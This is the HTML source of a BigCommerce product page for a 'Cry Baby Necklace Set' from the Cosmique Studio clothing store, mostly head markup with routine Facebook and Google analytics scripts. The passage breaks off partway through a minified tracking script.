

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/cry-baby-necklace-set/
body_size: 73108
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>CRY BABY NECKLACE SET - Cosmique Studio</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="21.9" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://cosmiquestudio.com/cry-baby-necklace-set/" /><meta property="og:site_name" content="Cosmique Studio - Aesthetic Clothing" /><meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Shopping makes you happy! Buy CRY BABY NECKLACE SET. FREE shipping worldwide. Up to 50% OFF on all Aesthetic Outfits."><link rel='canonical' href='https://cosmiquestudio.com/cry-baby-necklace-set/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Cry Baby Necklace Set" />
<meta property="og:description" content="Shopping makes you happy! Buy CRY BABY NECKLACE SET. FREE shipping worldwide. Up to 50% OFF on all Aesthetic Outfits." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/products/1617/images/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-867e8950-d4f6-013e-65ab-6e771e833a19.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1617/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.jpg?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-867e8950-d4f6-013e-65ab-6e771e833a19.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"f140c873-cd32-4606-9f0d-ca0204dcb245"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":"PN2022CS1602","gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"$21.90","value":21.9,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"SOLD OUT","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":false,"stock_message":null,"purchasable":true,"purchasing_message":"The selected product combination is currently unavailable.","call_for_price_message":null}};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer 